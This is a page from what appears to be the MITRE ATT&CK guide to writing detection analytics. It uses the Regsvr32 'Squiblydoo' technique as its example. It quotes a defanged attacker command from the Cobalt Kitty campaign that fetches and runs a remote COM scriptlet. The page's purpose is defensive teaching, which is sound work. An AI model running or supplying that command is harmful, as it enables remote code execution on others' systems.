GETTING STARTED WITH ATT&CK: Detection and Analytics | John Wunder
| 14 |
LEVEL 2
Once you have analytics other people wrote in operations, you can start expanding
coverage by writing your own analytics. This is a more complicated process that requires
understanding how the attacks work and how they get reflected in the data. To start,
look at the technique description from ATT&CK and the threat intel reports linked in the
examples.
As an example, let’s pretend there were no good detections for Regsvr32. The ATT&CK
page lists several different variants for how Regsvr32 is used. Rather than writing one
analytic to cover all of them, focus in on just one aspect to avoid spinning your wheels.
For example, you might want to detect the “Squiblydoo” variant that was discovered
by Casey Smith at Red Canary. The reports linked from the examples show several
instances of command lines where Regsvr32 was used, such as this example from the
Cybereason analysis of Cobalt Kitty:
The attackers downloaded COM scriplets using regsvr32.exe:
regsvr32 /s/n/u/i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll
EVIDENCE OF SQUIBLYDOO USED BY COBALT KITTY
Once you understand how adversaries use the technique, you should figure out how to
run it yourself so you can see it in your own logs. An easy way to do that is to use Atomic
Red Team, an open source project led by Red Canary that provides red team content
aligned to ATT&CK that can be used to test analytics. For example, you can find their
list of attacks for Regsvr32, including Squiblydoo. Of course, if you’re already doing red
teaming, feel free to run the attacks you know yourself (on systems where you have
permission!) and try to develop analytics for those!
Bonus Level 0 Content: Really want to create your own analytics and run your own attacks
but don’t have your own network? Stand up a VM and monitor it as above, then run the
attacks on that. Detection Lab provides a good set of configuration scripts to do just that.
 
